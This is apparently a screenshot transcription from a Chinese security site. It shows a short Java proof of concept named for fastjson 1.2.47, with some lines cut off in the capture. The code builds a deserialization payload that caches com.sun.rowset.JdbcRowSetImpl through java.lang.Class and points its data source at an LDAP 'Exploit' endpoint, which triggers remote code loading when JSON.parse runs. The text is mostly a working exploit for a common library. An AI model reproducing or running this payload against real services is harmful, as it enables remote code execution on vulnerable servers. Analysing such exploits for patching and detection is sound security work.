 fastjson1_2_47.java
1 package person;
2 import com.alibaba.fastjson.JSON;
3 public class fastjson1_2_47 {
4 public static void main(String[] argv) { testJdbcRowSetImpl(); }
7 public static void testJdbcRowSetImpl(){
8 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.su
9 "\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSource
10 "\"ldap://127.0.0.1:1389/Exploit\",\"autoCommit\":true}}}";
11 JSON.parse(payload); payload: "{"a":{"@type":"java.lang.Class","val":"c
12 }
13
14 }
15
安全客（www.anquanke.com）